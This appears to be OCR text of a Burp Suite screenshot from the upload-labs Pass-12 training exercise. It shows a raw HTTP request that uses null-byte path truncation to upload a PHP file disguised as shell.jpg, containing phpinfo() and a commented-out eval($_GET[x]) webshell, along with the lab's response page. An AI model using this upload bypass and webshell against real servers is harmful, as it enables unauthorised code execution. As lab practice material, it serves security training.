 Send
Cancel
<
>
Target: http://localhost
Request
Raw
Params
Headers
Hex
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3463230638954409844667838962
8 Content-Length: 394
9 Origin: http://localhost
10 Connection: close
11 Referer:
http://localhost/upload-labs/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3463230638954409844667838962
15 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
16 Content-Type: application/octet-stream
17
18 <?php //@eval($_GET[x]);
19 phpinfo();
20 ?>
21 -----------------------------3463230638954409844667838962
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------3463230638954409844667838962--
26
Response
Raw
Headers
Hex
HTML
Render
44 <li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">
Pass-17</a></li>
45 <li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">
Pass-18</a></li>
46 <li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">
Pass-19</a></li>
47 <li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">
Pass-20</a></li>
48 <li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">
Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form action="?save_path=../upload/" enctype="
multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="submit"
value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php /7420210424175914.jpg"
width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>